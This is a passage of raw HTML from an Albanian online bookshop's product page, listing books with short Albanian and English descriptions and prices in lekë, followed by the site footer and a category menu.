rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html" title="Same as ever" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26642-home_default/same-as-ever.jpg" alt="Same as ever" title="Same as ever" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html" rel="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html" rel="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 249 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/self-help-personal-development/16367-same-as-ever-9781804090633.html" title="Same as ever" itemprop="url" > Same as ever </a></h5><p class="product-desc" itemprop="description"> In Same As Ever, bestselling author Morgan Housel shares 24 short stories about the ways that life, behaviour, and business will always be the same. Armed with this knowledge of the unchanging, you will have a powerful new ability to think about risk, opportunity, and how to navigate the uncertainty of the future. As you see familiar themes repeat again...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 249 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_16367" href="#" rel="16367" onclick="WishlistCart('wishlist_block_list', 'add', '16367', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" title="Psychology Of Money" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28564-home_default/psychology-of-money.jpg" alt="Psychology Of Money" title="Psychology Of Money" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" rel="https://bukinist.al/en/english-books/21009-psychology-of-money.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" rel="https://bukinist.al/en/english-books/21009-psychology-of-money.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" title="Psychology Of Money" itemprop="url" > Psychology Of Money </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21009" href="#" rel="21009" onclick="WishlistCart('wishlist_block_list', 'add', '21009', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a 